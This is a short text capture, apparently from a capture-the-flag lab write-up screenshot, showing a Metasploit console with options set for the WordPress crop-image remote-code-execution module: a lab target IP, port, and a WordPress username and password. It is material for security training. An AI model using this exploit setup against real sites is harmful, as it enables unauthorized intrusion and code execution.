 "the quieter you become,
msf6 exploit(multi/http/wp_crop_rce) > options
Module options (exploit/multi/http/wp_crop_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD cutiepie1 yes The WordPress password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.184.240 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit
/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path to the wordpress application
THEME_DIR no The WordPress theme dir name (disable theme auto-detection if provided)
USERNAME kwheel yes The WordPress username to authenticate with
VHOST no HTTP server virtual host